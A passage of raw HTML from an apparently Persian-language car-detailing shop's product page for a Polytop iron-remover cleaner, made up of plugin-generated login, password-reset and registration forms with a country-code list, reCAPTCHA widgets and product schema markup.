class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible " value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible " value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible " value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://www.detailingmarket.ir/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ورود">ورود</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me1955737365" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me1955737365"
                                   type="checkbox" value="1" >
                            <div>مرا به خاطر بسپار</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="25697aa7462e78ed3b1fa0515aa35d87"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="3eada32996" /><input type="hidden" name="_wp_http_referer" value="/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/" />                            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                    <span>آیا هنوز عضو نشده اید؟</span>
                    <a href="#" class="digits-form_toggle_login_register show_register">
                        اکنون ثبت نام کنید                    </a>
                </div>
                                <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                				<input type="hidden" autocomplete="off" name="wp-login-nonce" value="2dbb98c5a8" />
				<p class="i13_woo_wp_login_captcha">
										<label for="g-recaptcha-wp-login-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-login-i13" name="g-recaptcha-wp-login-i13" class="g-recaptcha" data-callback="verifyCallback_wp_login"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>



				<!-- do_not_format_javascript --><script type="text/javascript">

					  function intval_wp_login_ready(f) {
						   /in/.test(document.readyState) ? setTimeout('intval_wp_login_ready(' + f + ')', 9) : f()
						}

					  intval_wp_login_ready(function () { 

							


						});
							var verifyCallback_wp_login = function(response) {

							if (response.length !== 0){


								

							if (typeof woo_wp_login_captcha_verified === "function") {

								 woo_wp_login_captcha_verified(response);
								}
							}

						};
				   </script><!-- end_do_not_format_javascript -->
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-login-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				            
				        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="بازنشانی رمزعبور">بازنشانی رمزعبور</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="mobile"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="dc87eb7881ec4b82fc3a39c0ce0857ee"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="3eada32996" /><input type="hidden" name="_wp_http_referer" value="/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/" />    </form>
        <form class="digits_form_index_section register digits_register digits_original "
          method="post"
          enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_register">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ثبت نام">ثبت نام</span>
            </div>

            <div class="digits-form_tab_wrapper">
                        <div class="digits-form_tab_container ">
                        <div class="digits-form_tabs">
                            </div>
            <div class="digits-form_body">
                        <div class="digits_signup_form_step digits_signup_active_step">
            
                        <div id="dig_cs_name" class="digits-form_input_row">
                            <div class="digits-form_input">
                                <label class="field_label">
                                    نام<span>&nbsp;*</span>                                </label>
                                <input type="text" name="digits_reg_name" id="digits_reg_name"
                                       value="" required                                       placeholder="نام"
                                       autocomplete="name"/>
                            </div>
                        </div>
                                            <div class="digits_phone_holder">
                                <div class="digits-form_input_row">
                    <div class="digits-form_input">
                <label class="field_label main_field_label">شماره تلفن</label>
            </div>
            
        <div
                id="dig_cs_mobilenumber"
                class="digits-mobile_wrapper digits-form_border">

            <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                <input type="text" name="digt_countrycode"
                       class="input-text countrycode digits_countrycode country_code_flag"
                       value="+98"
                       country="iran"
                       maxlength="6" size="3" placeholder="+98"
                       autocomplete="tel-country-code"/>
            </div>
            <div class="digits-form_input">
                <input type="tel"
                       class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                       name="phone"
                       autocomplete="tel-national"
                       placeholder="شماره تلفن"
                       data-placeholder="شماره تلفن"
                       style="padding-left: 123px"
                       value="" data-type="2"/>
            </div>
        </div>
    </div>
                            </div>
                        <input type="hidden" name="digits_process_register" value="1" />        </div>
                    </div>
        </div>
                    </div>

            <button class="digits-form_button digits-form_submit digits-form_submit-btn"
                    data-subaction="signup"
                    type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="6cb63b347cb5be1ea659964a94b87e10"
                   autocomplete="off"/>
            <input type="hidden" name="optional_data" value="optional_data" autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="register" autocomplete="off"/>
            <input type="hidden" name="dig_otp" value=""/>
            <input type="hidden" name="digits" value="1"/>
            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/"/>


            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                <span>قبلا عضو شده اید؟</span>
                <a href="#" class="digits-form_toggle_login_register show_login">
                    اکنون وارد شوید                </a>
            </div>
            <div>
                				<input type="hidden" autocomplete="off" name="wp-register-nonce" value="d480c7b86e" />
				<p class="wp_register_captcha">
										<label for="g-recaptcha-wp-register-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-register-i13" name="g-recaptcha-wp-register-i13" class="g-recaptcha" data-callback="verifyCallback_wp_register"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>

				<!-- do_not_format_javascript --><script type="text/javascript">

					var myCaptcha = null;
					function intval_wp_register_ready(f) {
					   /in/.test(document.readyState) ? setTimeout('intval_wp_register_ready(' + f + ')', 9) : f()
					}

				  intval_wp_register_ready(function () { 
						  
						

				   
					});
					var verifyCallback_wp_register = function(response) {

						if (response.length !== 0){

							
							if (typeof woo_wp_register_captcha_verified === "function") {

								 woo_wp_register_captcha_verified(response);
							}
						}


					 };
				 </script><!-- end_do_not_format_javascript -->        
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-register-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				                                                        
				            </div>
        </div>
        <input type="hidden" id="digits_form" name="digits_form" value="3eada32996" /><input type="hidden" name="_wp_http_referer" value="/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
            </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="لغو"
                    ></div>
    </div>
            </div>
    </div>
    			
					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.detailingmarket.ir/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
		
					
			<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						سایدبار					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقمندی های من">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://www.detailingmarket.ir/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">9 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.detailingmarket.ir/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://www.detailingmarket.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u06af\u0631\u0648\u0647 \u0634\u0648\u06cc\u0646\u062f\u0647","@id":"https://www.detailingmarket.ir/product-category/cleaners_shampoo/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0634\u0648\u06cc\u0646\u062f\u0647 \u0647\u0627\u06cc \u0628\u06cc\u0631\u0648\u0646 \u062e\u0648\u062f\u0631\u0648","@id":"https://www.detailingmarket.ir/product-category/cleaners_shampoo/exterior_cleaners/"}},{"@type":"ListItem","position":4,"item":{"name":"\u067e\u0627\u06a9 \u06a9\u0646\u0646\u062f\u0647 \u06af\u0631\u062f \u0622\u0647\u0646 \u067e\u0648\u0644\u06cc\u062a\u0627\u067e Polytop Equinox pH7 500 ml","@id":"https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/#product","name":"\u067e\u0627\u06a9 \u06a9\u0646\u0646\u062f\u0647 \u06af\u0631\u062f \u0622\u0647\u0646 \u067e\u0648\u0644\u06cc\u062a\u0627\u067e Polytop Equinox pH7 500 